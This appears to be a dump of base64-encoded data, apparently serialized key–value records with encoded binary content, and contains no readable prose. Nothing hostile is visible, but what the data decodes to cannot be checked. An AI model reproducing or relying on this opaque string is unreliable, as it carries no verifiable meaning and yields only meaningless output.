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[base64]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[base64]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&#x27;}, {&#x27;key&#x27;: 2, &#x27;value&#x27;: &#x27;w/3/Fs/sL/9/0i/32C+s9C899i8a/K+C/s9W/99w/3/Di92s9oY/Q+T/7Gq78qx/us977C9C+i8r+/+G/e/U/i+x/++k/m/c/3if/0/6/k77/5C+i8s+/6G/77U/hj/6/k77/5C+i8s+/6G/Q+H/a48vroOr+JRKmz7b8g8csyWsno94sZ+0g3J/GXgm4Nrpf4VCa0TjBh3er/hw1A4oi7z33jigr2/89g5+X7K3kh/h7qqP+84oi7+3a0igisTUr/hc0Y71ku/i7pqFr2/86q5+XYEiiCUar/h+1A4os7237jegn2/87q6+YoK3kg/i7MgP+8bo/7v3e0igisUCr/hd0W7CrdgA++irah8KC532mo397s5B8Y/G/aGTg7UBlC9rr2/8Ri877D9i/OY/r+298Hi877GsisSY/B+198Li8o/GsiCTY/T/194oi8G/GiiIT7/R/157o/jF/migM2/8Ri977o3kF/migW+88Hi877K3kv/ki9A+9ZLi8s/ugUsTgmMY5U+a/rPZo2Aqxs+99g74Ws532isr+PK+99c745s432asrrBK+A9e741s4a+asrhAK+W/e703sba/asnAA36W/7323ity/asn1974Ws732aiwy/wsnI9545s432iiwI/vs6s9WJsGMr1Y/Y877Mg7rkfYvsmigQ+q8J2fV/X/194oi8G/GiiQT7/R/157o/jF/migq2/8Ri977o3kF/migA+88Hi877K3kv/ki9A+9pLi8o/K3uh/kC+dCM+MYa95e163kChh6nmNFJvT73zJZ+Cw/4383jn6Wa+EigAM8fkeiseruY7cQYyWmazzp5w5eCb69IhM/2afEf535ifM5YjggXCiarku3OIf/Qi+akHpgpPO7+WaMi2uKJ3zflz4WwK3JhnBhr1l70Jg4CYtopW5KoEzETg0kwrqHp7ai1pOOy6oBn0A7ghmn7MA937vCXb7Yiw/1rOup9oYJp9fisK62oKS/Bq8CozsS+iWqjj1Qt0nJaAc0bUwxFosbRRKiaeW7b3yr0fXn0M7uCuhQgxCEYoWdiDI8bwRx/jr6McrmhTfy3uaR9aHSQCxh2FC9Qii05wxB2Qdte5Rs3DJCTOb5s6Qsxtj0Av4ljAmLcdDZscA9qrUZ4G5edRmlLk4OhtE5x19IiNi1Su4a+z5QKvAp+/Q/3lBeZufBg8H52Yl/GUlCc0yG7VK59WFa6rpy0eg+OmwJh5IVY4o1B9A2C/Tq/5v7Qo0FsF1lsAG7d/vh5meuRC0UshIZ+Kc/uJv+IUfNbnmFiBbOYrK4VszmisBPX+pJmbiAA79qdaiAA4M1b/tVCdt+kXLO47jg6aH80x9e4XgD75ysP56t+a9PejMMFz9i6K38Mmido/PsD3tQ3kaUuDrBJFhgpvXvOiZNrgLd+qIjzxepbe62Ynpoiv81wUk5vIm7WIrhLM0evi/7MWZBrE8J+n1V/On5Q38K4q7Y1bGG+H7nBD8K+WW+c/iy8HMi7QKwN4TY/R9G30LC8dNEgMiG7LCl6HzjGI1dK8Aw+6KmgoC+eIgoJl4Qzsn16I+J9ya3PKns4FwSEdGgnq738v/z+G+d1ohKoYapwZB56P/PC+RU9jYjTgTCYrahOQzkocB/d8RYami5Khg+h/xg0c0rWE7J8NQmwKB1yihCCQjA8a9px/exfTOgDXfh8ujOEse